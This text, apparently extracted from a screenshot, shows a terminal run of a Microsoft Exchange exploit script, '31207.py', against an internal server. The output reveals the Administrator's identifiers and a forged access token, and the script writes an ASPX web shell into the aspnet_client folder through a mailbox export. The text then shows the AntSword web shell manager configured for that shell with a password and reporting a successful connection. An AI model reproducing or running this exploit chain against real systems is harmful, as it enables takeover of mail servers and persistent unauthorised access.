 ~/Tools/Exploit/ProxyVulns main !5 ?2 python3 31207.py 192.168.1.104 ./api.aspx '\\127.0.0.1\c$\inetpub\wwwroot\aspnet_client\api.aspx'
[*] Target: https://192.168.1.104
[+] ComputerName: WIN2012
[+] GetUsers: 1
[+] LegacyDN: ['/o=Mailab/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=3c5aba7f9a954bb58c5949a7c57b65ab-Administrator']
[+] Origin SID: S-1-5-21-3458623046-950089817-11695786-500
[+] Fixed SID: S-1-5-21-3458623046-950089817-11695786-500
[+] CommonAccessToken: VgEAVAdXaW5kb3dzQwBBCEtlcmJlcm9zTBhBZG1pbmlzdHJhdG9yQG1haWwubG9jYWxVKlMtMS01LTIxLTM0NTg2MjMwNDYtOTUwMDg5ODE3LTExNjk1Nzg2LTUwMEcBAAAABwAAAAxTLTEtNS0zMi01NDRFAAAAAA==
[*] Write File:
Mailbox Import Export-Administrator
mail.local/Users/Administrator\MailboxExport
~/Tools/Exploit/ProxyVulns main !5 ?2
✔ 48s
AntSword
AntSword Edit Window Debug
Setting
Shell Lists (1)
URL IP
http://127.0.0.1 127.0.0.1
Add shell
Add Clear Test Connection
Base
Shell url * https://192.168.1.104/aspnet_client/api.aspx
Shell pwd * api
Note
Encode UTF8
Shell type ASPX
Encoder
default (Not recommended)
base64
hex
HTTP
Other
Category (1)
Add Rename Del
Default 1
Success
Connection Successful!